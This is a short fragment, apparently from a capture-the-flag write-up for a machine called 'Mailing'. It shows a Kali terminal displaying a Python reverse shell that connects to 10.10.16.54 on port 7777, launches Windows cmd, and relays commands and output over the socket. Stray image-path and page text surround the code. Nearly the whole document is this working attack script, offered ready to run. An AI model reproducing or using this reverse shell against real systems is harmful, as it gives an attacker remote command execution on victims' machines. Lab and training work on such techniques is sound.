 ┌──(kali㉿kali)-[~/Desktop/Mailing]
└─$ cat shell.py
#shell.py
import os, socket,subprocess,threading;

def s2p(s,p):
    while True:
        data = s.recv(1024)
        if len(data) > 0:
            p.stdin.write(data)
            p.stdin.flush()

def p2s(s,p):
    while True:
        s.send(p.stdout.read(1))

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.16.54", 7777))

p=subprocess.Popen(["cmd"], stdout=subprocess.PIPE, stderr=subprocess.STDOUT, stdin=subprocess.PIPE)

s2p_thread = threading.Thread(target=s2p, args=[s,p])
s2p_thread.daemon = True
s2p_thread.start()


p2s_thread = threading.Thread(target=p2s, args=[s,p])
p2s_thread.daemon = True
p2s_thread.start()


try:
    p.wait()
except KeyboardInterrupt:
    s.close()
SILVER
TIER RANK